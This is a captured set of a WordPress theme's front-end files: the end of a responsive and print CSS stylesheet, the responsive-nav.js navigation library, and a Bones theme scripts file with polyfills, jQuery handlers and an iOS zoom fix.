  .last {
    float: right; }

  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  /* line 26, ../scss/_768up.scss */
  .wrap {
    max-width: 1140px; }

  /*********************
  HEADER STYLES
  *********************/
  /* line 36, ../scss/_768up.scss */
  .header {
    padding: 0;
    background: #3fb3d3; }

  /* line 41, ../scss/_768up.scss */
  .logo {
    font-size: 3em;
    line-height: 48px;
    text-align: left;
    display: block; }
    /* line 46, ../scss/_768up.scss */
    .logo a {
      color: white; }

  /* line 51, ../scss/_768up.scss */
  .banner {
    font-size: 3em; }

  /*********************
  NAVIGATION STYLES
  *********************/
  /* line 58, ../scss/_768up.scss */
  .js .nav-collapse {
    position: relative; }

  /* line 61, ../scss/_768up.scss */
  .js .nav-collapse.closed {
    max-height: none; }

  /* line 64, ../scss/_768up.scss */
  .nav-toggle {
    display: none; }

  /* line 69, ../scss/_768up.scss */
  .main-navigation {
    position: static;
    width: auto;
    background-color: transparent; }
    /* line 73, ../scss/_768up.scss */
    .main-navigation a {
      background-color: transparent;
      color: #3fb3d3; } }
@media only screen and (min-width: 768px) and (max-width: 1030px) {
  /* line 81, ../scss/_768up.scss */
  .logo {
    margin-bottom: 0;
    padding-bottom: 0; }

  /* line 85, ../scss/_768up.scss */
  .main-navigation {
    width: 100%;
    margin: 0; } }
@media only screen and (min-width: 768px) {
  /* line 91, ../scss/_768up.scss */
  .nav {
    /* end .menu ul li */
    /* highlight current page */
    /* end current highlighters */ }
    /* line 93, ../scss/_768up.scss */
    .nav li {
      float: left;
      position: relative;
      width: auto;
      /*
      plan your menus and drop-downs wisely.
      */
      /* showing sub-menus */ }
      /* line 98, ../scss/_768up.scss */
      .nav li a {
        border-bottom: 0;
        padding: 0;
        margin: 24px 12px;
        line-height: 48px;
        color: white;
        width: auto;
        font-size: 1em;
        letter-spacing: 1px;
        /*
        you can use hover styles here even though this size
        has the possibility of being a mobile device.
        */ }
      /* line 123, ../scss/_768up.scss */
      .nav li ul.sub-menu,
      .nav li ul.children {
        margin-top: 0;
        border: 1px solid #ccc;
        border-top: 0;
        position: absolute;
        display: none;
        z-index: 8999;
        /* highlight sub-menu current page */ }
        /* line 132, ../scss/_768up.scss */
        .nav li ul.sub-menu li,
        .nav li ul.children li {
          /*
          if you need to go deeper, go nuts
          just remember deeper menus suck
          for usability. k, bai.
          */ }
          /* line 134, ../scss/_768up.scss */
          .nav li ul.sub-menu li a,
          .nav li ul.children li a {
            padding-left: 10px;
            border-right: 0;
            display: block;
            width: 180px;
            border-bottom: 1px solid #ccc; }
          /* line 151, ../scss/_768up.scss */
          .nav li ul.sub-menu li:last-child a,
          .nav li ul.children li:last-child a {
            border-bottom: 0; }
      /* line 173, ../scss/_768up.scss */
      .nav li:hover ul {
        top: auto;
        display: block; }
    /* line 184, ../scss/_768up.scss */
    .nav li.current-menu-item a,
    .nav li.current_page_item a,
    .nav li.current-page-ancestor a {
      border-bottom: 2px solid white; }

  /* end .nav */
  /*********************
  SIDEBARS & ASIDES
  *********************/
  /* line 195, ../scss/_768up.scss */
  .sidebar {
    margin-top: 1em; }

  /* line 198, ../scss/_768up.scss */
  .sidebar.last {
    margin-top: 0; }
    /* line 200, ../scss/_768up.scss */
    .sidebar.last .widget:first-child {
      margin-top: 0; }

  /* line 209, ../scss/_768up.scss */
  .widget {
    padding: 0 10px;
    margin: 0 0 2.2em 0; }
    /* line 214, ../scss/_768up.scss */
    .widget ul li {
      margin-bottom: 0.75em;
      /* deep nesting */ }
      /* line 222, ../scss/_768up.scss */
      .widget ul li ul {
        margin-top: 0.75em;
        padding-left: 1em; }

  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  /* line 330, ../scss/_768up.scss */
  .footer-links ul li {
    /*
    be careful with the depth of your menus.
    it's very rare to have multi-depth menus in
    the footer.
    */ }

  /* end .footer-links */
  /* line 343, ../scss/_768up.scss */
  .page-template-page-contact-php #main {
    margin-left: 14.364640883%; } }
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop.
  
  ******************************************************************/
  /* line 12, ../scss/_1030up.scss */
  .nav li a {
    font-size: 1.333em; }

  /* line 16, ../scss/_1030up.scss */
  .banner {
    font-size: 4em; } }
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/ }
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* line 13, ../scss/_2x.scss */
  .nav-toggle {
    background-image: url("../images/hamburger-retina-white.gif");
    -webkit-background-size: 100px 100px;
    -moz-background-size: 100px 100px;
    -o-background-size: 100px 100px;
    background-size: 100px 100px; } }
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  /* line 15, ../scss/_print.scss */
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important; }

  /* line 23, ../scss/_print.scss */
  a, a:visited {
    color: #444 !important;
    text-decoration: underline; }
    /* line 28, ../scss/_print.scss */
    a:after, a:visited:after {
      content: " (" attr(href) ")"; }
    /* line 33, ../scss/_print.scss */
    a abbr[title]:after, a:visited abbr[title]:after {
      content: " (" attr(title) ")"; }

  /* line 38, ../scss/_print.scss */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }

  /* line 44, ../scss/_print.scss */
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  /* line 49, ../scss/_print.scss */
  thead {
    display: table-header-group; }

  /* line 53, ../scss/_print.scss */
  tr, img {
    page-break-inside: avoid; }

  /* line 57, ../scss/_print.scss */
  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }
  /* line 65, ../scss/_print.scss */
  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  /* line 70, ../scss/_print.scss */
  h2,
  h3 {
    page-break-after: avoid; }

  /* line 76, ../scss/_print.scss */
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none; } }


--- FILE ---
content_type: application/javascript
request_url: https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/responsive-nav.js
body_size: 3096
content:
/*! responsive-nav.js 1.0.23
 * https://github.com/viljamis/responsive-nav.js
 * http://responsive-nav.com
 *
 * Copyright (c) 2013 @viljamis
 * Available under the MIT license
 */

(function () {

  "use strict";

  /* exported responsiveNav */
  var responsiveNav = function (el, options) {
  
    var computed = !!window.getComputedStyle;
    
    // getComputedStyle polyfill
    if (!computed) {
      window.getComputedStyle = function(el) {
        this.el = el;
        this.getPropertyValue = function(prop) {
          var re = /(\-([a-z]){1})/g;
          if (prop === "float") {
            prop = "styleFloat";
          }
          if (re.test(prop)) {
            prop = prop.replace(re, function () {
              return arguments[2].toUpperCase();
            });
          }
          return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        };
        return this;
      };
    }
    /* exported addEvent, removeEvent, getChildren, setAttributes, addClass, removeClass */
    // fn arg can be an object or a function, thanks to handleEvent
    // read more at: http://www.thecssninja.com/javascript/handleevent
    var addEvent = function (el, evt, fn, bubble) {
        if ("addEventListener" in el) {
          // BBOS6 doesn't support handleEvent, catch and polyfill
          try {
            el.addEventListener(evt, fn, bubble);
          } catch (e) {
            if (typeof fn === "object" && fn.handleEvent) {
              el.addEventListener(evt, function (e) {
                // Bind fn as this and set first arg as event object
                fn.handleEvent.call(fn, e);
              }, bubble);
            } else {
              throw e;
            }
          }
        } else if ("attachEvent" in el) {
          // check if the callback is an object and contains handleEvent
          if (typeof fn === "object" && fn.handleEvent) {
            el.attachEvent("on" + evt, function () {
              // Bind fn as this
              fn.handleEvent.call(fn);
            });
          } else {
            el.attachEvent("on" + evt, fn);
          }
        }
      },
    
      removeEvent = function (el, evt, fn, bubble) {
        if ("removeEventListener" in el) {
          try {
            el.removeEventListener(evt, fn, bubble);
          } catch (e) {
            if (typeof fn === "object" && fn.handleEvent) {
              el.removeEventListener(evt, function (e) {
                fn.handleEvent.call(fn, e);
              }, bubble);
            } else {
              throw e;
            }
          }
        } else if ("detachEvent" in el) {
          if (typeof fn === "object" && fn.handleEvent) {
            el.detachEvent("on" + evt, function () {
              fn.handleEvent.call(fn);
            });
          } else {
            el.detachEvent("on" + evt, fn);
          }
        }
      },
    
      getChildren = function (e) {
        if (e.children.length < 1) {
          throw new Error("The Nav container has no containing elements");
        }
        // Store all children in array
        var children = [];
        // Loop through children and store in array if child != TextNode
        for (var i = 0; i < e.children.length; i++) {
          if (e.children[i].nodeType === 1) {
            children.push(e.children[i]);
          }
        }
        return children;
      },
    
      setAttributes = function (el, attrs) {
        for (var key in attrs) {
          el.setAttribute(key, attrs[key]);
        }
      },
    
      addClass = function (el, cls) {
        if (el.className.indexOf(cls) !== 0) {
          el.className += " " + cls;
          el.className = el.className.replace(/(^\s*)|(\s*$)/g,"");
        }
      },
    
      removeClass = function (el, cls) {
        var reg = new RegExp("(\\s|^)" + cls + "(\\s|$)");
        el.className = el.className.replace(reg, " ").replace(/(^\s*)|(\s*$)/g,"");
      };
  
    var nav,
      opts,
      navToggle,
      styleElement = document.createElement("style"),
      hasAnimFinished,
      navOpen;
  
    var ResponsiveNav = function (el, options) {
        var i;
  
        // Default options
        this.options = {
          animate: true,        // Boolean: Use CSS3 transitions, true or false
          transition: 250,      // Integer: Speed of the transition, in milliseconds
          label: "Menu",        // String: Label for the navigation toggle
          insert: "after",      // String: Insert the toggle before or after the navigation
          customToggle: "",     // Selector: Specify the ID of a custom toggle
          openPos: "relative",  // String: Position of the opened nav, relative or static
          jsClass: "js",        // String: 'JS enabled' class which is added to <html> el
          init: function(){},   // Function: Init callback
          open: function(){},   // Function: Open callback
          close: function(){}   // Function: Close callback
        };
  
        // User defined options
        for (i in options) {
          this.options[i] = options[i];
        }
  
        // Adds "js" class for <html>
        addClass(document.documentElement, this.options.jsClass);
  
        // Wrapper
        this.wrapperEl = el.replace("#", "");
        if (document.getElementById(this.wrapperEl)) {
          this.wrapper = document.getElementById(this.wrapperEl);
        } else if (document.querySelector(this.wrapperEl)) {
          this.wrapper = document.querySelector(this.wrapperEl);
        } else {
          // If el doesn't exists, stop here.
          throw new Error("The nav element you are trying to select doesn't exist");
        }
  
        // Inner wrapper
        this.wrapper.inner = getChildren(this.wrapper);
  
        // For minification
        opts = this.options;
        nav = this.wrapper;
  
        // Init
        this._init(this);
      };
  
    ResponsiveNav.prototype = {
  
      // Public methods
      destroy: function () {
        this._removeStyles();
        removeClass(nav, "closed");
        removeClass(nav, "opened");
        removeClass(nav, "nav-collapse");
        nav.removeAttribute("style");
        nav.removeAttribute("aria-hidden");
        nav = null;
  
        removeEvent(window, "resize", this, false);
        removeEvent(document.body, "touchmove", this, false);
        removeEvent(navToggle, "touchstart", this, false);
        removeEvent(navToggle, "touchend", this, false);
        removeEvent(navToggle, "mouseup", this, false);
        removeEvent(navToggle, "keyup", this, false);
        removeEvent(navToggle, "click", this, false);
  
        if (!opts.customToggle) {
          navToggle.parentNode.removeChild(navToggle);
        } else {
          navToggle.removeAttribute("aria-hidden");
        }
      },
  
      toggle: function () {
        if (hasAnimFinished === true) {
          if (!navOpen) {
            removeClass(nav, "closed");
            addClass(nav, "opened");
            nav.style.position = opts.openPos;
            setAttributes(nav, {"aria-hidden": "false"});
  
            navOpen = true;
            opts.open();
          } else {
            removeClass(nav, "opened");
            addClass(nav, "closed");
            setAttributes(nav, {"aria-hidden": "true"});
  
            if (opts.animate) {
              hasAnimFinished = false;
              setTimeout(function () {
                nav.style.position = "absolute";
                hasAnimFinished = true;
              }, opts.transition + 10);
            } else {
              nav.style.position = "absolute";
            }
  
            navOpen = false;
            opts.close();
          }
        }
      },
  
      resize: function () {
        if (window.getComputedStyle(navToggle, null).getPropertyValue("display") !== "none") {
          setAttributes(navToggle, {"aria-hidden": "false"});
  
          // If the navigation is hidden
          if (nav.className.match(/(^|\s)closed(\s|$)/)) {
            setAttributes(nav, {"aria-hidden": "true"});
            nav.style.position = "absolute";
          }
  
          this._createStyles();
          this._calcHeight();
        } else {
          setAttributes(navToggle, {"aria-hidden": "true"});
          setAttributes(nav, {"aria-hidden": "false"});
          nav.style.position = opts.openPos;
          this._removeStyles();
        }
      },
  
      handleEvent: function (e) {
        var evt = e || window.event;
  
        switch (evt.type) {
        case "touchstart":
          this._onTouchStart(evt);
          break;
        case "touchmove":
          this._onTouchMove(evt);
          break;
        case "touchend":
        case "mouseup":
          this._onTouchEnd(evt);
          break;
        case "click":
          this._preventDefault(evt);
          break;
        case "keyup":
          this._onKeyUp(evt);
          break;
        case "resize":
          this.resize(evt);
          break;
        }
      },
  
      // Private methods
      _init: function () {
        addClass(nav, "nav-collapse");
        addClass(nav, "closed");
        hasAnimFinished = true;
        navOpen = false;
  
        this._createToggle();
        this._transitions();
        this.resize();
  
        // IE8 hack
        var self = this;
        setTimeout(function () {
          self.resize();
        }, 20);
  
        addEvent(window, "resize", this, false);
        addEvent(document.body, "touchmove", this, false);
        addEvent(navToggle, "touchstart", this, false);
        addEvent(navToggle, "touchend", this, false);
        addEvent(navToggle, "mouseup", this, false);
        addEvent(navToggle, "keyup", this, false);
        addEvent(navToggle, "click", this, false);
  
        // Init callback
        opts.init();
      },
  
      _createStyles: function () {
        if (!styleElement.parentNode) {
          styleElement.type = "text/css";
          document.getElementsByTagName("head")[0].appendChild(styleElement);
        }
      },
  
      _removeStyles: function () {
        if (styleElement.parentNode) {
          styleElement.parentNode.removeChild(styleElement);
        }
      },
  
      _createToggle: function () {
        if (!opts.customToggle) {
          var toggle = document.createElement("a");
          toggle.innerHTML = opts.label;
          setAttributes(toggle, {
            "href": "#",
            "class": "nav-toggle"
          });
  
          if (opts.insert === "after") {
            nav.parentNode.insertBefore(toggle, nav.nextSibling);
          } else {
            nav.parentNode.insertBefore(toggle, nav);
          }
  
          navToggle = toggle;
        } else {
          var toggleEl = opts.customToggle.replace("#", "");
  
          if (document.getElementById(toggleEl)) {
            navToggle = document.getElementById(toggleEl);
          } else if (document.querySelector(toggleEl)) {
            navToggle = document.querySelector(toggleEl);
          } else {
            throw new Error("The custom nav toggle you are trying to select doesn't exist");
          }
        }
      },
  
      _preventDefault: function(e) {
        if (e.preventDefault) {
          e.preventDefault();
          e.stopPropagation();
        } else {
          e.returnValue = false;
        }
      },
  
      _onTouchStart: function (e) {
        e.stopPropagation();
        this.startX = e.touches[0].clientX;
        this.startY = e.touches[0].clientY;
        this.touchHasMoved = false;
        removeEvent(navToggle, "mouseup", this, false);
      },
  
      _onTouchMove: function (e) {
        if (Math.abs(e.touches[0].clientX - this.startX) > 10 ||
        Math.abs(e.touches[0].clientY - this.startY) > 10) {
          this.touchHasMoved = true;
        }
      },
  
      _onTouchEnd: function (e) {
        this._preventDefault(e);
        if (!this.touchHasMoved) {
          if (e.type === "touchend") {
            this.toggle(e);
            // Prevent click on the underlying menu on Android 2.3
            var that = this;
            nav.addEventListener("click", that._preventDefault, true);
            setTimeout(function () {
              nav.removeEventListener("click", that._preventDefault, true);
            }, opts.transition + 100);
            return;
          } else {
            var evt = e || window.event;
            // If it isn't a right click
            if (!(evt.which === 3 || evt.button === 2)) {
              this.toggle(e);
            }
          }
        }
      },
  
      _onKeyUp: function (e) {
        var evt = e || window.event;
        if (evt.keyCode === 13) {
          this.toggle(e);
        }
      },
  
      _transitions: function () {
        if (opts.animate) {
          var objStyle = nav.style,
            transition = "max-height " + opts.transition + "ms";
  
          objStyle.WebkitTransition = transition;
          objStyle.MozTransition = transition;
          objStyle.OTransition = transition;
          objStyle.transition = transition;
        }
      },
  
      _calcHeight: function () {
        var savedHeight = 0;
        for (var i = 0; i < nav.inner.length; i++) {
          savedHeight += nav.inner[i].offsetHeight;
        }
        var innerStyles = ".nav-collapse.opened{max-height:" + savedHeight + "px}";
  
        if (styleElement.styleSheet) {
          styleElement.styleSheet.cssText = innerStyles;
        } else {
          styleElement.innerHTML = innerStyles;
        }
  
        innerStyles = "";
      }
  
    };
  
    return new ResponsiveNav(el, options);
  
  };

  window.responsiveNav = responsiveNav;

}());

--- FILE ---
content_type: application/javascript
request_url: https://third-space.org.uk/wp-content/themes/third-space/library/js/scripts.js
body_size: 1412
content:
/*
Bones Scripts File
Author: Eddie Machado

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

var navigation = responsiveNav(".nav-collapse", {
  animate: true,        // Boolean: Use CSS3 transitions, true or false
  transition: 250,      // Integer: Speed of the transition, in milliseconds
  label: "Menu",        // String: Label for the navigation toggle
  insert: "after",      // String: Insert the toggle before or after the navigation
  customToggle: "",     // Selector: Specify the ID of a custom toggle
  openPos: "relative",  // String: Position of the opened nav, relative or static
  jsClass: "js",        // String: 'JS enabled' class which is added to <html> el
  init: function(){},   // Function: Init callback
  open: function(){},   // Function: Open callback
  close: function(){}   // Function: Close callback
});

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
    window.getComputedStyle = function(el, pseudo) {
        this.el = el;
        this.getPropertyValue = function(prop) {
            var re = /(\-([a-z]){1})/g;
            if (prop == 'float') prop = 'styleFloat';
            if (re.test(prop)) {
                prop = prop.replace(re, function () {
                    return arguments[2].toUpperCase();
                });
            }
            return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        }
        return this;
    }
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

    /*
    Responsive jQuery is a tricky thing.
    There's a bunch of different ways to handle
    it, so be sure to research and find the one
    that works for you best.
    */

    /* getting viewport width */
    var responsive_viewport = $(window).width();

    /* if is below 481px */
    if (responsive_viewport < 481) {

    } /* end smallest screen */

    /* if is larger than 481px */
    if (responsive_viewport > 481) {

    } /* end larger than 481px */

    /* if is above or equal to 768px */
    if (responsive_viewport >= 768) {

        /* load gravatars */
        $('.comment img[data-gravatar]').each(function(){
            $(this).attr('src',$(this).attr('data-gravatar'));
        });

    }

    /* off the bat large screen actions */
    if (responsive_viewport > 1030) {

    }


	// add all your scripts here

    $( ".lightbox .close" ).click(function() {
        $(".lightbox").fadeOut();
    });



}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
    var doc = w.document;
    if( !doc.querySelector ){ return; }
    var meta = doc.querySelector( "meta[name=viewport]" ),
        initialContent = meta && meta.getAttribute( "content" ),
        disabledZoom = initialContent + ",maximum-scale=1",
        enabledZoom = initialContent + ",maximum-scale=10",
        enabled = true,
		x, y, z, aig;
    if( !meta ){ return; }
    function restoreZoom(){
        meta.setAttribute( "content", enabledZoom );
        enabled = true; }
    function disableZoom(){
        meta.setAttribute( "content", disabledZoom );
        enabled = false; }
    function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
        if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );